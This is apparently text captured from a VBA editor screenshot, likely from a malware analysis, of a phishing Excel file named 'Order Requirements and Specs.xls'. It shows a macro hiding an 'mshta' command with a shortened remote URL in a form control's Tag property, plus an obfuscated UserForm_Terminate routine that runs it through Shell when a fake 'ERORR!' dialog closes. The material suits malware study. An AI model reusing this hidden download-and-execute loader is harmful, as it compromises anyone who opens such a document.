 Microsoft Visual Basic for Applications - Order Requirements and Specs.xls
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Project - cll
cll (Order Requirements and Specs.xls)
Microsoft Excel Objects
Sheet3 (Sheet1)
ThisWorkbook
Forms
UserForm1
UserForm2
Properties - OptionButton1
OptionButton1 OptionButton
Alphabetic Categorized
Left 36
Locked False
MouseIcon (None)
MousePointer 0 - fmMousePointerDefault
Picture (None)
PicturePosition 7 - fmPicturePositionAboveCenter
SpecialEffect 2 - fmButtonEffectSunken
TabIndex 0
TabStop True
Tag "mshta""http://www.j.mp/ais1kdoaksodjasod14"
TextAlign 1 - fmTextAlignLeft
Top 30
TripleState False
Order Requirements and Specs.xls - UserForm2 (UserForm)
ERORR!
Order Requirements and Specs.xls - UserForm2 (Co...
UserForm Terminate
Private _
Sub _
UserForm_Terminate _
()
Shell# _
UserForm2 _
. _
OptionButton1 _
. _
Tag
End Sub